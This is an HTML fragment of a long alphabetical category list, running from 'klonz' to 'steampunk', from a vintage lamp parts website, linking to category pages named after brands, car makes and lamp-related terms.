	<li class="cat-item cat-item-248"><a href="https://vintagelampparts.net/category/klonz/" >klonz</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintagelampparts.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagelampparts.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagelampparts.net/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagelampparts.net/category/kosmos/" >kosmos</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagelampparts.net/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagelampparts.net/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagelampparts.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagelampparts.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagelampparts.net/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagelampparts.net/category/lamput/" >lamput</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelampparts.net/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagelampparts.net/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vintagelampparts.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagelampparts.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelampparts.net/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagelampparts.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://vintagelampparts.net/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelampparts.net/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintagelampparts.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagelampparts.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagelampparts.net/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagelampparts.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://vintagelampparts.net/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintagelampparts.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelampparts.net/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelampparts.net/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagelampparts.net/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagelampparts.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintagelampparts.net/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintagelampparts.net/category/linread/" >linread</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelampparts.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelampparts.net/category/lithophane/" >lithophane</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintagelampparts.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagelampparts.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelampparts.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintagelampparts.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://vintagelampparts.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vintagelampparts.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagelampparts.net/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintagelampparts.net/category/lotof20/" >lotof20</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vintagelampparts.net/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelampparts.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagelampparts.net/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelampparts.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagelampparts.net/category/lyskaer/" >lyskaer</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagelampparts.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagelampparts.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintagelampparts.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagelampparts.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintagelampparts.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagelampparts.net/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagelampparts.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://vintagelampparts.net/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintagelampparts.net/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelampparts.net/category/marketplace/" >marketplace</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelampparts.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelampparts.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintagelampparts.net/category/mastercrafters/" >mastercrafters</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagelampparts.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintagelampparts.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagelampparts.net/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagelampparts.net/category/mcgill/" >mcgill</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintagelampparts.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelampparts.net/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagelampparts.net/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagelampparts.net/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://vintagelampparts.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagelampparts.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintagelampparts.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagelampparts.net/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelampparts.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://vintagelampparts.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagelampparts.net/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelampparts.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagelampparts.net/category/miners/" >miner&#039;s</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagelampparts.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagelampparts.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelampparts.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vintagelampparts.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagelampparts.net/category/miramar/" >miramar</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagelampparts.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagelampparts.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintagelampparts.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagelampparts.net/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelampparts.net/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelampparts.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintagelampparts.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelampparts.net/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelampparts.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelampparts.net/category/motionettes/" >motionettes</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagelampparts.net/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelampparts.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelampparts.net/category/muff/" >muff</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://vintagelampparts.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagelampparts.net/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagelampparts.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelampparts.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelampparts.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelampparts.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelampparts.net/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://vintagelampparts.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://vintagelampparts.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagelampparts.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagelampparts.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagelampparts.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelampparts.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagelampparts.net/category/norbstar/" >norbstar</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelampparts.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagelampparts.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelampparts.net/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagelampparts.net/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagelampparts.net/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagelampparts.net/category/old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts/" >old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelampparts.net/category/oldfield/" >oldfield</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintagelampparts.net/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://vintagelampparts.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagelampparts.net/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintagelampparts.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagelampparts.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagelampparts.net/category/ordering/" >ordering</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelampparts.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagelampparts.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagelampparts.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagelampparts.net/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelampparts.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://vintagelampparts.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagelampparts.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://vintagelampparts.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagelampparts.net/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagelampparts.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagelampparts.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagelampparts.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagelampparts.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagelampparts.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintagelampparts.net/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vintagelampparts.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagelampparts.net/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagelampparts.net/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagelampparts.net/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagelampparts.net/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintagelampparts.net/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelampparts.net/category/philipsburg/" >philipsburg</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagelampparts.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagelampparts.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://vintagelampparts.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagelampparts.net/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagelampparts.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintagelampparts.net/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagelampparts.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vintagelampparts.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagelampparts.net/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagelampparts.net/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://vintagelampparts.net/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintagelampparts.net/category/pontiacbuick/" >pontiacbuick</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintagelampparts.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintagelampparts.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagelampparts.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://vintagelampparts.net/category/portman/" >portman</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagelampparts.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelampparts.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagelampparts.net/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintagelampparts.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagelampparts.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://vintagelampparts.net/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintagelampparts.net/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelampparts.net/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagelampparts.net/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagelampparts.net/category/prisms/" >prisms</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelampparts.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagelampparts.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagelampparts.net/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagelampparts.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelampparts.net/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagelampparts.net/category/qty-4/" >qty-4</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://vintagelampparts.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagelampparts.net/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagelampparts.net/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagelampparts.net/category/r700/" >r700</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vintagelampparts.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagelampparts.net/category/rainaud/" >rainaud</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagelampparts.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintagelampparts.net/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelampparts.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://vintagelampparts.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagelampparts.net/category/rare-2/" >rare-2</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagelampparts.net/category/raydyot/" >raydyot</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vintagelampparts.net/category/rayo/" >rayo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintagelampparts.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintagelampparts.net/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://vintagelampparts.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelampparts.net/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelampparts.net/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagelampparts.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagelampparts.net/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagelampparts.net/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagelampparts.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagelampparts.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelampparts.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelampparts.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagelampparts.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelampparts.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagelampparts.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagelampparts.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagelampparts.net/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagelampparts.net/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelampparts.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vintagelampparts.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagelampparts.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagelampparts.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelampparts.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagelampparts.net/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagelampparts.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagelampparts.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelampparts.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintagelampparts.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagelampparts.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintagelampparts.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagelampparts.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://vintagelampparts.net/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelampparts.net/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagelampparts.net/category/rubbolite/" >rubbolite</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagelampparts.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintagelampparts.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vintagelampparts.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagelampparts.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vintagelampparts.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintagelampparts.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagelampparts.net/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelampparts.net/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintagelampparts.net/category/salvaging/" >salvaging</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagelampparts.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelampparts.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelampparts.net/category/scca/" >scca</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagelampparts.net/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagelampparts.net/category/sconce/" >sconce</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagelampparts.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagelampparts.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vintagelampparts.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelampparts.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagelampparts.net/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://vintagelampparts.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagelampparts.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintagelampparts.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagelampparts.net/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vintagelampparts.net/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintagelampparts.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://vintagelampparts.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagelampparts.net/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagelampparts.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagelampparts.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagelampparts.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagelampparts.net/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vintagelampparts.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagelampparts.net/category/signal-stat/" >signal-stat</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagelampparts.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelampparts.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagelampparts.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagelampparts.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagelampparts.net/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://vintagelampparts.net/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagelampparts.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagelampparts.net/category/smalla/" >smalla</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagelampparts.net/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vintagelampparts.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagelampparts.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://vintagelampparts.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagelampparts.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://vintagelampparts.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagelampparts.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagelampparts.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelampparts.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagelampparts.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagelampparts.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagelampparts.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagelampparts.net/category/spartus/" >spartus</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelampparts.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagelampparts.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagelampparts.net/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagelampparts.net/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintagelampparts.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagelampparts.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagelampparts.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagelampparts.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagelampparts.net/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://vintagelampparts.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://vintagelampparts.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagelampparts.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelampparts.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagelampparts.net/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://vintagelampparts.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://vintagelampparts.net/category/steampunk/" >steampunk</a>
</li>
